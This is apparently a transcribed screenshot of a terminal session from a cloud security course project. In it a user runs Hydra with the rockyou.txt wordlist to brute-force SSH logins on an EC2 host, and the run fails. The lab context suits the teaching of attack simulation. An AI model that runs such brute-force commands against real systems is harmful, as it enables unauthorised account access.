 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS NUGET powershell
https://ubuntu.com/livepatch
156 packages can be updated.
25 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
Last login: Sun Jun  9 08:33:45 2024 from 116.96.44.175
ubuntu@ip-10-192-11-63:~$ date
Sun Jun  9 09:15:37 UTC 2024
ubuntu@ip-10-192-11-63:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-35-169-125-184.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-06-09 09:15:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-35-169-125-184.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.110:22/ does not support password authentication.
ubuntu@ip-10-192-11-63:~$ ẽit
Command 'ẽit' not found, did you mean:
command 'git' from deb git
command 'vit' from deb vit
command 'wit' from deb wit
command 'nit' from deb python-nevow
Try: sudo apt install <deb name>
ubuntu@ip-10-192-11-63:~$ exit
logout
Connection to ec2-3-91-181-217.compute-1.amazonaws.com closed.
PS D:\my-src\nd063-c3-design-for-security-project-starter-master> ssh -i pj3-keypair.pem ubuntu@ec2-35-169-125-184.compute-1.amazonaws.com
ssh: connect to host ec2-35-169-125-184.compute-1.amazonaws.com port 22: Connection timed out
PS D:\my-src\nd063-c3-design-for-security-project-starter-master>
Ln 17, Col 1 (75 selected) Spaces: 4 UTF-8 CRLF Plain Text Prettier